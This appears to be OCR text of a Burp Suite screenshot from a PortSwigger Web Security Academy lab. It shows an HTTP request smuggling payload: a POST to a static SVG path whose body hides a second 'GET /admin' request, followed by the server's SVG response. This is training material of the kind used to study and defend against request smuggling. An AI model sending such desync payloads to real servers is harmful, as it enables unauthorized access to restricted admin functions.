 Group 1 2 < 1 × 2 × +
Send group (single connection) Cancel < ▼ > ▼ Target: https://0afb00f00449f0e880d530f20044
Request
Pretty Raw Hex \n
1 POST /resources/images/avatarDefault.svg HTTP/1.1
2 Host: 0afb00f00449f0e880d530f2004400c3.web-security-academy.net
3 Cookie: session=4DcirkvHmRrfgG3Fl8fY1jOoO2Z0zJmz
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 27
6 Connection: keep-alive
7
8 GET /admin HTTP/1.1
9 Foo: x
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 9881
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.0
0) -->
10 <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
11 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserv
12 <style type="text/css">
13 .st0{
fill:#BCD4E8;
}
14 .st1{
fill:#EDF5F9;
}